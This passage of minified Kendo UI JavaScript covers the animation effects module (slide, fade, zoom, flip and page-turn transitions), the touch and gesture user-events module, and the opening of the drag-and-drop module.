ransition",ae=U+"transform",le=U+"backface-visibility",ue=U+"perspective",ce="1500px",de="perspective("+ce+")",he={left:{reverse:"right",property:"left",transition:"translatex",vertical:!1,modifier:-1},right:{reverse:"left",property:"left",transition:"translatex",vertical:!1,modifier:1},down:{reverse:"up",property:"top",transition:"translatey",vertical:!0,modifier:1},up:{reverse:"down",property:"top",transition:"translatey",vertical:!0,modifier:-1},top:{reverse:"bottom"},bottom:{reverse:"top"},"in":{reverse:"out",modifier:-1},out:{reverse:"in",modifier:1},vertical:{reverse:"vertical"},horizontal:{reverse:"horizontal"}};T.directions=he,M(e.fn,{kendoStop:function(e,t){return P?S.stopQueue(this,e||!1,t||!1):this.stop(e,t)}}),O&&!P&&(C(q,function(n,i){e.fn[i]=function(n){if(t===n){return a(this,i)}var r=e(this)[0],o=i+"("+n+W[i.replace(V,"")]+")";return r.style.cssText.indexOf(ae)==-1?e(this).css(ae,o):r.style.cssText=r.style.cssText.replace(RegExp(i+"\\(.*?\\)","i"),o),this},e.fx.step[i]=function(t){e(t.elem)[i](t.now)}}),h=e.fx.prototype.cur,e.fx.prototype.cur=function(){return q.indexOf(this.prop)!=-1?parseFloat(e(this.elem)[this.prop]()):h.apply(this,arguments)}),T.toggleClass=function(e,t,n,i){return t&&(t=t.split(" "),P&&(n=M({exclusive:"all",duration:400,ease:"ease-out"},n),e.css(se,n.exclusive+" "+n.duration+"ms "+n.ease),setTimeout(function(){e.css(se,"").css(K)},n.duration)),C(t,function(t,n){e.toggleClass(n,i)})),e},T.parseEffects=function(e,t){var n={};return"string"==typeof e?C(e.split(" "),function(e,i){var r=!L.test(i),o=i.replace(B,function(e,t,n){return t+":"+n.toLowerCase()}),s=o.split(":"),a=s[1],l={};s.length>1&&(l.direction=t&&r?he[a].reverse:a),n[s[0]]=l}):C(e,function(e){var i=this.direction;i&&t&&!L.test(e)&&(this.direction=he[i].reverse),n[e]=this}),n},P&&M(S,{transition:function(t,n,i){var o,a,l,u,c=0,d=t.data("keys")||[];i=M({duration:200,ease:"ease-out",complete:null,exclusive:"all"},i),l=!1,u=function(){l||(l=!0,a&&(clearTimeout(a),a=null),t.removeData(te).dequeue().css(se,"").css(se),i.complete.call(t))},i.duration=e.fx?e.fx.speeds[i.duration]||i.duration:i.duration,o=s(t,n),e.merge(d,r(o)),t.data("keys",e.unique(d)).height(),t.css(se,i.exclusive+" "+i.duration+"ms "+i.ease).css(se),t.css(o).css(ae),P.event&&(t.one(P.event,u),0!==i.duration&&(c=500)),a=setTimeout(u,i.duration+c),t.data(te,a),t.data(oe,u)},stopQueue:function(e,t,n){var i,r=e.data("keys"),o=!n&&r,s=e.data(oe);return o&&(i=T.getComputedStyles(e[0],r)),s&&s(),o&&e.css(i),e.removeData("keys").stop(t)}}),f=T.Class.extend({init:function(e,t){var n=this;n.element=e,n.effects=[],n.options=t,n.restore=[]},run:function(t){var n,i,r,a,l,u,c,d=this,h=t.length,f=d.element,p=d.options,g=e.Deferred(),m={},v={};for(d.effects=t,g.then(e.proxy(d,"complete")),f.data("animating",!0),i=0;i<h;i++){for(n=t[i],n.setReverse(p.reverse),n.setOptions(p),d.addRestoreProperties(n.restore),n.prepare(m,v),l=n.children(),r=0,u=l.length;r<u;r++){l[r].duration(p.duration).run()}}for(c in p.effects){M(v,p.effects[c].properties)}for(f.is(":visible")||M(m,{display:f.data("olddisplay")||"block"}),O&&!p.reset&&(a=f.data("targetTransform"),a&&(m=M(a,m))),m=s(f,m),O&&!P&&(m=o(m)),f.css(m).css(ae),i=0;i<h;i++){t[i].setup()}return p.init&&p.init(),f.data("targetTransform",v),S.animate(f,v,M({},p,{complete:g.resolve})),g.promise()},stop:function(){e(this.element).kendoStop(!0,!0)},addRestoreProperties:function(e){for(var t,n=this.element,i=0,r=e.length;i<r;i++){t=e[i],this.restore.push(t),n.data(t)||n.data(t,n.css(t))}},restoreCallback:function(){var e,t,n,i=this.element;for(e=0,t=this.restore.length;e<t;e++){n=this.restore[e],i.css(n,i.data(n))}},complete:function(){var t=this,n=0,i=t.element,r=t.options,o=t.effects,s=o.length;for(i.removeData("animating").dequeue(),r.hide&&i.data("olddisplay",i.css("display")).hide(),this.restoreCallback(),N&&!O&&setTimeout(e.proxy(this,"restoreCallback"),0);n<s;n++){o[n].teardown()}r.completeCallback&&r.completeCallback(i)}}),S.promise=function(e,t){var n,i,r,o=[],s=new f(e,t),a=T.parseEffects(t.effects);t.effects=a;for(r in a){n=S[l(r)],n&&(i=new n(e,a[r].direction),o.push(i))}o[0]?s.run(o):(e.is(":visible")||e.css({display:e.data("olddisplay")||"block"}).css("display"),t.init&&t.init(),e.dequeue(),s.complete())},M(S,{animate:function(n,r,s){var a=s.transition!==!1;delete s.transition,P&&"transition" in S&&a?S.transition(n,r,s):O?n.animate(o(r),{queue:!1,show:!1,hide:!1,duration:s.duration,complete:s.complete}):n.each(function(){var n=e(this),o={};C(j,function(e,s){var a,l,u,c,d,h,f,p=r?r[s]+" ":null;p&&(l=r,s in A&&r[s]!==t?(a=p.match(I),O&&M(l,{scale:+a[0]})):s in H&&r[s]!==t&&(u=n.css(re),c="absolute"==u||"fixed"==u,n.data(ie)||(c?n.data(ie,{top:i(n,"top")||0,left:i(n,"left")||0,bottom:i(n,"bottom"),right:i(n,"right")}):n.data(ie,{top:i(n,"marginTop")||0,left:i(n,"marginLeft")||0})),d=n.data(ie),a=p.match(I),a&&(h=s==ie+"y"?0:+a[1],f=s==ie+"y"?+a[1]:+a[2],c?(isNaN(d.right)?isNaN(h)||M(l,{left:d.left+h}):isNaN(h)||M(l,{right:d.right-h}),isNaN(d.bottom)?isNaN(f)||M(l,{top:d.top+f}):isNaN(f)||M(l,{bottom:d.bottom-f})):(isNaN(h)||M(l,{marginLeft:d.left+h}),isNaN(f)||M(l,{marginTop:d.top+f})))),!O&&"scale"!=s&&s in l&&delete l[s],l&&M(o,l))}),z.msie&&delete o.scale,n.animate(o,{queue:!1,show:!1,hide:!1,duration:s.duration,complete:s.complete})})}}),S.animatedPromise=S.promise,p=T.Class.extend({init:function(e,t){var n=this;n.element=e,n._direction=t,n.options={},n._additionalEffects=[],n.restore||(n.restore=[])},reverse:function(){return this._reverse=!0,this.run()},play:function(){return this._reverse=!1,this.run()},add:function(e){return this._additionalEffects.push(e),this},direction:function(e){return this._direction=e,this},duration:function(e){return this._duration=e,this},compositeRun:function(){var e=this,t=new f(e.element,{reverse:e._reverse,duration:e._duration}),n=e._additionalEffects.concat([e]);return t.run(n)},run:function(){if(this._additionalEffects&&this._additionalEffects[0]){return this.compositeRun()}var t,n,i=this,r=i.element,a=0,l=i.restore,u=l.length,c=e.Deferred(),d={},h={},f=i.children(),p=f.length;for(c.then(e.proxy(i,"_complete")),r.data("animating",!0),a=0;a<u;a++){t=l[a],r.data(t)||r.data(t,r.css(t))}for(a=0;a<p;a++){f[a].duration(i._duration).run()}return i.prepare(d,h),r.is(":visible")||M(d,{display:r.data("olddisplay")||"block"}),O&&(n=r.data("targetTransform"),n&&(d=M(n,d))),d=s(r,d),O&&!P&&(d=o(d)),r.css(d).css(ae),i.setup(),r.data("targetTransform",h),S.animate(r,h,{duration:i._duration,complete:c.resolve}),c.promise()},stop:function(){var t=0,n=this.children(),i=n.length;for(t=0;t<i;t++){n[t].stop()}return e(this.element).kendoStop(!0,!0),this},restoreCallback:function(){var e,t,n,i=this.element;for(e=0,t=this.restore.length;e<t;e++){n=this.restore[e],i.css(n,i.data(n))}},_complete:function(){var t=this,n=t.element;n.removeData("animating").dequeue(),t.restoreCallback(),t.shouldHide()&&n.data("olddisplay",n.css("display")).hide(),N&&!O&&setTimeout(e.proxy(t,"restoreCallback"),0),t.teardown()},setOptions:function(e){M(!0,this.options,e)},children:function(){return[]},shouldHide:e.noop,setup:e.noop,prepare:e.noop,teardown:e.noop,directions:[],setReverse:function(e){return this._reverse=e,this}}),g=["left","right","up","down"],m=["in","out"],u("slideIn",{directions:g,divisor:function(e){return this.options.divisor=e,this},prepare:function(e,t){var n,i=this,r=i.element,o=T._outerWidth,s=T._outerHeight,a=he[i._direction],l=-a.modifier*(a.vertical?s(r):o(r)),u=l/(i.options&&i.options.divisor||1)+G,c="0px";i._reverse&&(n=e,e=t,t=n),O?(e[a.transition]=u,t[a.transition]=c):(e[a.property]=u,t[a.property]=c)}}),u("tile",{directions:g,init:function(e,t,n){p.prototype.init.call(this,e,t),this.options={previous:n}},previousDivisor:function(e){return this.options.previousDivisor=e,this},children:function(){var e=this,t=e._reverse,n=e.options.previous,i=e.options.previousDivisor||1,r=e._direction,o=[T.fx(e.element).slideIn(r).setReverse(t)];return n&&o.push(T.fx(n).slideIn(he[r].reverse).divisor(i).setReverse(!t)),o}}),c("fade","opacity",1,0),c("zoom","scale",1,0.01),u("slideMargin",{prepare:function(e,t){var n,i=this,r=i.element,o=i.options,s=r.data(ee),a=o.offset,l=i._reverse;l||null!==s||r.data(ee,parseFloat(r.css("margin-"+o.axis))),n=r.data(ee)||0,t["margin-"+o.axis]=l?n:n+a}}),u("slideTo",{prepare:function(e,t){var n=this,i=n.element,r=n.options,o=r.offset.split(","),s=n._reverse;O?(t.translatex=s?0:o[0],t.translatey=s?0:o[1]):(t.left=s?0:o[0],t.top=s?0:o[1]),i.css("left")}}),u("expand",{directions:["horizontal","vertical"],restore:[ne],prepare:function(e,n){var i=this,r=i.element,o=i.options,s=i._reverse,a="vertical"===i._direction?K:X,l=r[0].style[a],u=r.data(a),c=parseFloat(u||l),d=$(r.css(a,J)[a]());e.overflow=Z,c=o&&o.reset?d||c:c||d,n[a]=(s?0:c)+G,e[a]=(s?c:0)+G,u===t&&r.data(a,l)},shouldHide:function(){return this._reverse},teardown:function(){var e=this,t=e.element,n="vertical"===e._direction?K:X,i=t.data(n);i!=J&&i!==Y||setTimeout(function(){t.css(n,J).css(n)},0)}}),v={position:"absolute",marginLeft:0,marginTop:0,scale:1},u("transfer",{init:function(e,t){this.element=e,this.options={target:t},this.restore=[]},setup:function(){this.element.appendTo(document.body)},prepare:function(e,t){var n=this,i=n.element,r=S.box(i),o=S.box(n.options.target),s=a(i,"scale"),l=S.fillScale(o,r),u=S.transformOrigin(o,r);M(e,v),t.scale=1,i.css(ae,"scale(1)").css(ae),i.css(ae,"scale("+s+")"),e.top=r.top,e.left=r.left,e.transformOrigin=u.x+G+" "+u.y+G,n._reverse?e.scale=l:t.scale=l}}),_={top:"rect(auto auto $size auto)",bottom:"rect($size auto auto auto)",left:"rect(auto $size auto auto)",right:"rect(auto auto auto $size)"},y={top:{start:"rotatex(0deg)",end:"rotatex(180deg)"},bottom:{start:"rotatex(-180deg)",end:"rotatex(0deg)"},left:{start:"rotatey(0deg)",end:"rotatey(-180deg)"},right:{start:"rotatey(180deg)",end:"rotatey(0deg)"}},u("turningPage",{directions:g,init:function(e,t,n){p.prototype.init.call(this,e,t),this._container=n},prepare:function(e,t){var n=this,i=n._reverse,r=i?he[n._direction].reverse:n._direction,o=y[r];e.zIndex=1,n._clipInHalf&&(e.clip=d(n._container,T.directions[r].reverse)),e[le]=Z,t[ae]=de+(i?o.start:o.end),e[ae]=de+(i?o.end:o.start)},setup:function(){this._container.append(this.element)},face:function(e){return this._face=e,this},shouldHide:function(){var e=this,t=e._reverse,n=e._face;return t&&!n||!t&&n},clipInHalf:function(e){return this._clipInHalf=e,this},temporary:function(){return this.element.addClass("temp-page"),this}}),u("staticPage",{directions:g,init:function(e,t,n){p.prototype.init.call(this,e,t),this._container=n},restore:["clip"],prepare:function(e,t){var n=this,i=n._reverse?he[n._direction].reverse:n._direction;e.clip=d(n._container,i),e.opacity=0.999,t.opacity=1},shouldHide:function(){var e=this,t=e._reverse,n=e._face;return t&&!n||!t&&n},face:function(e){return this._face=e,this}}),u("pageturn",{directions:["horizontal","vertical"],init:function(e,t,n,i){p.prototype.init.call(this,e,t),this.options={},this.options.face=n,this.options.back=i},children:function(){var e,t=this,n=t.options,i="horizontal"===t._direction?"left":"top",r=T.directions[i].reverse,o=t._reverse,s=n.face.clone(!0).removeAttr("id"),a=n.back.clone(!0).removeAttr("id"),l=t.element;return o&&(e=i,i=r,r=e),[T.fx(n.face).staticPage(i,l).face(!0).setReverse(o),T.fx(n.back).staticPage(r,l).setReverse(o),T.fx(s).turningPage(i,l).face(!0).clipInHalf(!0).temporary().setReverse(o),T.fx(a).turningPage(r,l).clipInHalf(!0).temporary().setReverse(o)]},prepare:function(e,t){e[ue]=ce,e.transformStyle="preserve-3d",e.opacity=0.999,t.opacity=1},teardown:function(){this.element.find(".temp-page").remove()}}),u("flip",{directions:["horizontal","vertical"],init:function(e,t,n,i){p.prototype.init.call(this,e,t),this.options={},this.options.face=n,this.options.back=i},children:function(){var e,t=this,n=t.options,i="horizontal"===t._direction?"left":"top",r=T.directions[i].reverse,o=t._reverse,s=t.element;return o&&(e=i,i=r,r=e),[T.fx(n.face).turningPage(i,s).face(!0).setReverse(o),T.fx(n.back).turningPage(r,s).setReverse(o)]},prepare:function(e){e[ue]=ce,e.transformStyle="preserve-3d"}}),b=!D.mobileOS.android,w=".km-touch-scrollbar, .km-actionsheet-wrapper",u("replace",{_before:e.noop,_after:e.noop,init:function(t,n,i){p.prototype.init.call(this,t),this._previous=e(n),this._transitionClass=i},duration:function(){throw Error("The replace effect does not support duration setting; the effect duration may be customized through the transition class rule")},beforeTransition:function(e){return this._before=e,this},afterTransition:function(e){return this._after=e,this},_both:function(){return e().add(this._element).add(this._previous)},_containerClass:function(){var e=this._direction,t="k-fx k-fx-start k-fx-"+this._transitionClass;return e&&(t+=" k-fx-"+e),this._reverse&&(t+=" k-fx-reverse"),t},complete:function(t){if(!(!this.deferred||t&&e(t.target).is(w))){var n=this.container;n.removeClass("k-fx-end").removeClass(this._containerClass()).off(P.event,this.completeProxy),this._previous.hide().removeClass("k-fx-current"),this.element.removeClass("k-fx-next"),b&&n.css(ne,""),this.isAbsolute||this._both().css(re,""),this.deferred.resolve(),delete this.deferred}},run:function(){if(this._additionalEffects&&this._additionalEffects[0]){return this.compositeRun()}var t,n=this,i=n.element,r=n._previous,o=i.parents().filter(r.parents()).first(),s=n._both(),a=e.Deferred(),l=i.css(re);return o.length||(o=i.parent()),this.container=o,this.deferred=a,this.isAbsolute="absolute"==l,this.isAbsolute||s.css(re,"absolute"),b&&(t=o.css(ne),o.css(ne,"hidden")),P?(i.addClass("k-fx-hidden"),o.addClass(this._containerClass()),this.completeProxy=e.proxy(this,"complete"),o.on(P.event,this.completeProxy),T.animationFrame(function(){i.removeClass("k-fx-hidden").addClass("k-fx-next"),r.css("display","").addClass("k-fx-current"),n._before(r,i),T.animationFrame(function(){o.removeClass("k-fx-start").addClass("k-fx-end"),n._after(r,i)})})):this.complete(),a.promise()},stop:function(){this.complete()}}),x=T.Class.extend({init:function(){var e=this;e._tickProxy=E(e._tick,e),e._started=!1},tick:e.noop,done:e.noop,onEnd:e.noop,onCancel:e.noop,start:function(){this.enabled()&&(this.done()?this.onEnd():(this._started=!0,T.animationFrame(this._tickProxy)))},enabled:function(){return !0},cancel:function(){this._started=!1,this.onCancel()},_tick:function(){var e=this;e._started&&(e.tick(),e.done()?(e._started=!1,e.onEnd()):T.animationFrame(e._tickProxy))}}),k=x.extend({init:function(e){var t=this;M(t,e),x.fn.init.call(t)},done:function(){return this.timePassed()>=this.duration},timePassed:function(){return Math.min(this.duration,new Date-this.startDate)},moveTo:function(e){var t=this,n=t.movable;t.initial=n[t.axis],t.delta=e.location-t.initial,t.duration="number"==typeof e.duration?e.duration:300,t.tick=t._easeProxy(e.ease),t.startDate=new Date,t.start()},_easeProxy:function(e){var t=this;return function(){t.movable.moveAxis(t.axis,e(t.timePassed(),t.initial,t.delta,t.duration))}}}),M(k,{easeOutExpo:function(e,t,n,i){return e==i?t+n:n*(-Math.pow(2,-10*e/i)+1)+t},easeOutBack:function(e,t,n,i,r){return r=1.70158,n*((e=e/i-1)*e*((r+1)*e+r)+1)+t}}),S.Animation=x,S.Transition=k,S.createEffect=u,S.box=function(t){t=e(t);var n=t.offset();return n.width=T._outerWidth(t),n.height=T._outerHeight(t),n},S.transformOrigin=function(e,t){var n=(e.left-t.left)*t.width/(t.width-e.width),i=(e.top-t.top)*t.height/(t.height-e.height);return{x:isNaN(n)?0:n,y:isNaN(i)?0:i}},S.fillScale=function(e,t){return Math.min(e.width/t.width,e.height/t.height)},S.fitScale=function(e,t){return Math.max(e.width/t.width,e.height/t.height)}}(window.kendo.jQuery),window.kendo},"function"==typeof define&&define.amd?define:function(e,t,n){(n||t)()}),function(e,define){define("kendo.userevents.min",["kendo.core.min"],e)}(function(){return function(e,t){function n(e,t){var n=e.x.location,i=e.y.location,r=t.x.location,o=t.y.location,s=n-r,a=i-o;return{center:{x:(n+r)/2,y:(i+o)/2},distance:Math.sqrt(s*s+a*a)}}function i(e){var t,n,i,r=[],o=e.originalEvent,a=e.currentTarget,l=0;if(e.api){r.push({id:2,event:e,target:e.target,currentTarget:e.target,location:e,type:"api"})}else{if(e.type.match(/touch/)){for(n=o?o.changedTouches:[],t=n.length;l<t;l++){i=n[l],r.push({location:i,event:e,target:i.target,currentTarget:a,id:i.identifier,type:"touch"})}}else{r.push(s.pointers||s.msPointers?{location:o,event:e,target:e.target,currentTarget:a,id:o.pointerId,type:"pointer"}:{id:1,event:e,target:e.target,currentTarget:a,location:e,type:"mouse"})}}return r}function r(e){for(var t=o.eventMap.up.split(" "),n=0,i=t.length;n<i;n++){e(t[n])}}var o=window.kendo,s=o.support,a=o.Class,l=o.Observable,u=e.now,c=e.extend,d=s.mobileOS,h=d&&d.android,f=800,p=s.browser.msie?5:0,g="press",m="hold",v="select",_="start",y="move",b="end",w="cancel",x="tap",k="release",T="gesturestart",S="gesturechange",C="gestureend",M="gesturetap",E={api:0,touch:0,mouse:9,pointer:9},D=!s.touch||s.mouseAndTouchPresent,z=a.extend({init:function(e,t){var n=this;n.axis=e,n._updateLocationData(t),n.startLocation=n.location,n.velocity=n.delta=0,n.timeStamp=u()},move:function(e){var t=this,n=e["page"+t.axis],i=u(),r=i-t.timeStamp||1;!n&&h||(t.delta=n-t.location,t._updateLocationData(e),t.initialDelta=n-t.startLocation,t.velocity=t.delta/r,t.timeStamp=i)},_updateLocationData:function(e){var t=this,n=t.axis;t.location=e["page"+n],t.client=e["client"+n],t.screen=e["screen"+n]}}),O=a.extend({init:function(e,t,n){c(this,{x:new z("X",n.location),y:new z("Y",n.location),type:n.type,useClickAsTap:e.useClickAsTap,threshold:e.threshold||E[n.type],userEvents:e,target:t,currentTarget:n.currentTarget,initialTouch:n.target,id:n.id,pressEvent:n,_moved:!1,_finished:!1})},press:function(){this._holdTimeout=setTimeout(e.proxy(this,"_hold"),this.userEvents.minHold),this._trigger(g,this.pressEvent)},_hold:function(){this._trigger(m,this.pressEvent)},move:function(e){var t=this;if(!t._finished){if(t.x.move(e.location),t.y.move(e.location),!t._moved){if(t._withinIgnoreThreshold()){return}if(P.current&&P.current!==t.userEvents){return t.dispose()}t._start(e)}t._finished||t._trigger(y,e)}},end:function(e){this.endTime=u(),this._finished||(this._finished=!0,this._trigger(k,e),this._moved?this._trigger(b,e):this.useClickAsTap||this._trigger(x,e),clearTimeout(this._holdTimeout),this.dispose())},dispose:function(){var t=this.userEvents,n=t.touches;this._finished=!0,this.pressEvent=null,clearTimeout(this._holdTimeout),n.splice(e.inArray(this,n),1)},skip:function(){this.dispose()},cancel:function(){this.dispose()},isMoved:function(){return this._moved},_start:function(e){clearTimeout(this._holdTimeout),this.startTime=u(),this._moved=!0,this._trigger(_,e)},_trigger:function(e,t){var n=this,i=t.event,r={touch:n,x:n.x,y:n.y,target:n.target,event:i};n.userEvents.notify(e,r)&&i.preventDefault()},_withinIgnoreThreshold:function(){var e=this.x.initialDelta,t=this.y.initialDelta;return Math.sqrt(e*e+t*t)<=this.threshold}}),P=l.extend({init:function(t,n){var i,a,u,d,h=this,E=o.guid();n=n||{},i=h.filter=n.filter,h.threshold=n.threshold||p,h.minHold=n.minHold||f,h.touches=[],h._maxTouches=n.multiTouch?2:1,h.allowSelection=n.allowSelection,h.captureUpIfMoved=n.captureUpIfMoved,h.useClickAsTap=!n.fastTap&&!s.delayedClick(),h.eventNS=E,t=e(t).handler(h),l.fn.init.call(h),c(h,{element:t,surface:e(n.global&&D?t[0].ownerDocument.documentElement:n.surface||t),stopPropagation:n.stopPropagation,pressed:!1}),h.surface.handler(h).on(o.applyEventMap("move",E),"_move").on(o.applyEventMap("up cancel",E),"_end"),t.on(o.applyEventMap("down",E),i,"_start"),h.useClickAsTap&&t.on(o.applyEventMap("click",E),i,"_click"),(s.pointers||s.msPointers)&&(s.browser.version<11?(a="pinch-zoom double-tap-zoom",t.css("-ms-touch-action",n.touchAction&&"none"!=n.touchAction?a+" "+n.touchAction:a)):t.css("touch-action",n.touchAction||"none")),n.preventDragEvent&&t.on(o.applyEventMap("dragstart",E),o.preventDefault),t.on(o.applyEventMap("mousedown",E),i,{root:t},"_select"),h.captureUpIfMoved&&s.eventCapture&&(u=h.surface[0],d=e.proxy(h.preventIfMoving,h),r(function(e){u.addEventListener(e,d,!0)})),h.bind([g,m,x,_,y,b,k,w,T,S,C,M,v],n)},preventIfMoving:function(e){this._isMoved()&&e.preventDefault()},destroy:function(){var e,t=this;t._destroyed||(t._destroyed=!0,t.captureUpIfMoved&&s.eventCapture&&(e=t.surface[0],r(function(n){e.removeEventListener(n,t.preventIfMoving)})),t.element.kendoDestroy(t.eventNS),t.surface.kendoDestroy(t.eventNS),t.element.removeData("handler"),t.surface.removeData("handler"),t._disposeAll(),t.unbind(),delete t.surface,delete t.element,delete t.currentTarget)},capture:function(){P.current=this},cancel:function(){this._disposeAll(),this.trigger(w)},notify:function(e,t){var i=this,r=i.touches;if(this._isMultiTouch()){switch(e){case y:e=S;break;case b:e=C;break;case x:e=M}c(t,{touches:r},n(r[0],r[1]))}return this.trigger(e,c(t,{type:e}))},press:function(e,t,n){this._apiCall("_start",e,t,n)},move:function(e,t){this._apiCall("_move",e,t)},end:function(e,t){this._apiCall("_end",e,t)},_isMultiTouch:function(){return this.touches.length>1},_maxTouchesReached:function(){return this.touches.length>=this._maxTouches},_disposeAll:function(){for(var e=this.touches;e.length>0;){e.pop().dispose()}},_isMoved:function(){return e.grep(this.touches,function(e){return e.isMoved()}).length},_select:function(e){this.allowSelection&&!this.trigger(v,{event:e})||e.preventDefault()},_start:function(t){var n,r,o=this,s=0,a=o.filter,l=i(t),u=l.length,c=t.which;if(!(c&&c>1||o._maxTouchesReached())){for(P.current=null,o.currentTarget=t.currentTarget,o.stopPropagation&&t.stopPropagation();s<u&&!o._maxTouchesReached();s++){r=l[s],n=a?e(r.currentTarget):o.element,n.length&&(r=new O(o,n,r),o.touches.push(r),r.press(),o._isMultiTouch()&&o.notify("gesturestart",{}))}}},_move:function(e){this._eachTouch("move",e)},_end:function(e){this._eachTouch("end",e)},_click:function(t){var n={touch:{initialTouch:t.target,target:e(t.currentTarget),endTime:u(),x:{location:t.pageX,client:t.clientX},y:{location:t.pageY,client:t.clientY}},x:t.pageX,y:t.pageY,target:e(t.currentTarget),event:t,type:"tap"};this.trigger("tap",n)&&t.preventDefault()},_eachTouch:function(e,t){var n,r,o,s,a=this,l={},u=i(t),c=a.touches;for(n=0;n<c.length;n++){r=c[n],l[r.id]=r}for(n=0;n<u.length;n++){o=u[n],s=l[o.id],s&&s[e](o)}},_apiCall:function(t,n,i,r){this[t]({api:!0,pageX:n,pageY:i,clientX:n,clientY:i,target:e(r||this.element)[0],stopPropagation:e.noop,preventDefault:e.noop})}});P.defaultThreshold=function(e){p=e},P.minHold=function(e){f=e},o.getTouches=i,o.touchDelta=n,o.UserEvents=P}(window.kendo.jQuery),window.kendo},"function"==typeof define&&define.amd?define:function(e,t,n){(n||t)()}),function(e,define){define("kendo.draganddrop.min",["kendo.core.min","kendo.userevents.min"],e)}(function(){return function(e,t){function n(t,n){try{return e.contains(t,n)||t==n}catch(i){return !1}}function i(e,t){return parseInt(e.css(t),10)||0}function r(e,t){return Math.min(Math.max(e,t.min),t.max)}function o(e,t){var n=E(e),r=_._outerWidth,o=_._outerHeight,s=n.left+i(e,"borderLeftWidth")+i(e,"paddingLeft"),a=n.top+i(e,"borderTopWidth")+i(e,"paddingTop"),l=s+e.width()-r(t,!0),u=a+e.height()-o(t,!0);return{x:{min:s,max:l},y:{min:a,max:u}}}function s(n,i,r){for(var o,s,a=0,l=i&&i.length,u=r&&r.length;n&&n.parentNode;){for(a=0;a<l;a++){if(o=i[a],o.element[0]===n){return{target:o,targetElement:n}}}for(a=0;a<u;a++){if(s=r[a],e.contains(s.element[0],n)&&y.matchesSelector.call(n,s.options.filter)){return{target:s,targetElement:n}}}n=n.parentNode}return t}function a(e,t){var n,i=t.options.group,r=e[i];if(k.fn.destroy.call(t),r.length>1){for(n=0;n<r.length;n++){if(r[n]==t){r.splice(n,1);break}}}else{r.length=0,delete e[i]}}function l(e){var t,n,i,r=u()[0];return e[0]===r?(n=r.scrollTop,i=r.scrollLeft,{top:n,left:i,bottom:n+w.height(),right:i+w.width()}):(t=e.offset(),t.bottom=t.top+e.height(),t.right=t.left+e.width(),t)}function u(){return e(_.support.browser.chrome?b.body:b.documentElement)}function c(t){var n,i=u();if(!t||t===b.body||t===b.documentElement){return i}for(n=e(t)[0];n&&!_.isScrollable(n)&&n!==b.body;){n=n.parentNode}return n===b.body?i:e(n)}function d(e,t,n){var i={x:0,y:0},r=50;return e-n.left<r?i.x=-(r-(e-n.left)):n.right-e<r&&(i.x=r-(n.right-e)),t-n.top<r?i.y=-(r-(t-n.top)):n.bottom-t<r&&(i.y=r-(n.bottom-t)),i}var h,f,p,g,m,v,_=window.kendo,y=_.support,b=window.document,w=e(window),x=_.Class,k=_.ui.Widget,T=_.Observable,S=_.UserEvents,C=e.proxy,M=e.extend,E=_.getOffset,D={},z={},O={},P=_.elementUnderCursor,A="keyup",H="change",N="dragstart",F="hold",I="drag",R="dragend",B="dragcancel",L="hintDestroyed",V="dragenter",j="dragleave",q="drop",W=T.extend({init:function(t,n){var i=this,r=t[0];i.capture=!1,r.addEventListener?(e.each(_.eventMap.down.split(" "),function(){r.addEventListener(this,C(i._press,i),!0)}),e.each(_.eventMap.up.split(" "),function(){r.addEventListener(this,C(i._release,i),!0)})):(e.each(_.eventMap.down.split(" "),function(){r.attachEvent(this,C(i._press,i))}),e.each(_.eventMap.up.split(" "),function(){r.attachEvent(this,C(i._release,i))})),T.fn.init.call(i),i.bind(["press","release"],n||{})},captureNext:function(){this.capture=!0},cancelCapture:function(){this.capture=!1},_press:function(e){var t=this;t.trigger("press"),t.capture&&e.preventDefault()},_release:function(e){var t=this;t.trigger("release"),t.capture&&(e.preventDefault(),t.cancelCapture())}}),U=T.extend({init:function(t){var n=this;T.fn.init.call(n),n.forcedEnabled=!1,e.extend(n,t),n.scale=1,n.horizontal?(n.measure="offsetWidth",n.scrollSize="scrollWidth",n.axis="x"):(n.measure="offsetHeight",n.scrollSize="scrollHeight",n.axis="y")},makeVirtual:function(){e.extend(this,{virtual:!0,forcedEnabled:!0,_virtualMin:0,_virtualMax:0})},virtualSize:function(e,t){this._virtualMin===e&&this._virtualMax===t||(this._virtualMin=e,this._virtualMax=t,this.update())},outOfBounds:function(e){return e>this.max||e<this.min},forceEnabled:function(){this.forcedEnabled=!0},getSize:function(){return this.container[0][this.measure]},getTotal:function(){return this.element[0][this.scrollSize]},rescale:function(e){this.scale=e},update:function(e){var t=this,n=t.virtual?t._virtualMax:t.getTotal(),i=n*t.scale,r=t.getSize();(0!==n||t.forcedEnabled)&&(t.max=t.virtual?-t._virtualMin:0,t.size=r,t.total=i,t.min=Math.min(t.max,r-i),t.minScale=r/n,t.centerOffset=(i-r)/2,t.enabled=t.forcedEnabled||i>r,e||t.trigger(H,t))}}),$=T.extend({init:function(e){var t=this;T.fn.init.call(t),t.x=new U(M({horizontal:!0},e)),t.y=new U(M({horizontal:!1},e)),t.container=e.container,t.forcedMinScale=e.minScale,t.maxScale=e.maxScale||100,t.bind(H,e)},rescale:function(e){this.x.rescale(e),this.y.rescale(e),this.refresh()},centerCoordinates:function(){return{x:Math.min(0,-this.x.centerOffset),y:Math.min(0,-this.y.centerOffset)}},refresh:function(){var e=this;e.x.update(),e.y.update(),e.enabled=e.x.enabled||e.y.enabled,e.minScale=e.forcedMinScale||Math.min(e.x.minScale,e.y.minScale),e.fitScale=Math.max(e.x.minScale,e.y.minScale),e.trigger(H)}}),Y=T.extend({init:function(e){var t=this;M(t,e),T.fn.init.call(t)},outOfBounds:function(){return this.dimension.outOfBounds(this.movable[this.axis])},dragMove:function(e){var t=this,n=t.dimension,i=t.axis,r=t.movable,o=r[i]+e;n.enabled&&((o<n.min&&e<0||o>n.max&&e>0)&&(e*=t.resistance),r.translateAxis(i,e),t.trigger(H,t))}}),G=x.extend({init:function(t){var n,i,r,o,s=this;M(s,{elastic:!0},t),r=s.elastic?0.5:0,o=s.movable,s.x=n=new Y({axis:"x",dimension:s.dimensions.x,resistance:r,movable:o}),s.y=i=new Y({axis:"y",dimension:s.dimensions.y,resistance:r,movable:o}),s.userEvents.bind(["press","move","end","gesturestart","gesturechange"],{gesturestart:function(e){s.gesture=e,s.offset=s.dimensions.container.offset()},press:function(t){e(t.event.target).closest("a").is("[data-navigate-on-press=true]")&&t.sender.cancel()},gesturechange:function(e){var 